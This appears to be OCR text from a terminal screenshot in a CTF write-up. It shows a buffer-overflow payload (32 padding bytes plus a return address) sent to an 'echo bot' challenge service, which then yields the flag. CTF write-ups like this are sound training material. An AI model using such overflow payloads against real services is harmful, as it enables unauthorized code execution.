 (pid+100991)
nd... UUTCTF 2019 WriteUp... Reply CTF Write-Up
vicevirus@kali: ~/Downloads
ions Edit View Help
/| /| /| /| /| /| /| /| /|
+---+ | +---+ | +---+ | +---+ | +---+ | +---+ | +---+ | +---+
|I | | |h | | |a | | |c | | |k | | |2 | | |0 | | |2 |
|/ |/ |/ |/ |/ |/ |/ |/
\n'
Hello There! Im echo bot =) I can say anything you want me to say
'\n'
'Enter some text:\n'
G] Sent 0x25 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|
*
00000020 8b 98 04 08 0a |····|
00000025
Switching to interactive mode
BUG] Received 0x2a bytes:
b'ihack{d7164e4651ad105df45ae7c9dd5121e5} \n'
ack{d7164e4651ad105df45ae7c9dd5121e5}
] Got EOF while reading in interactive
*] Interrupted
*] Closed connection to pwn2.ihack.sibersiaga.my port 1389
(vicevirus㉿kali)-[~/Downloads]
$